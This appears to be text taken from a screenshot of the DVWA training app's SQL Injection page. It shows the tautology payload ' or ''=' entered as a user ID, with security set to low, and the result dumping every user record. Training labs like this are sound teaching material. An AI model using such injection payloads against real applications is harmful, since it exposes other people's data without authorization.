 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or ''='
First name: admin
Surname: admin
ID: ' or ''='
First name: Gordon
Surname: Brown
ID: ' or ''='
First name: Hack
Surname: Me
ID: ' or ''='
First name: Pablo
Surname: Picasso
ID: ' or ''='
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help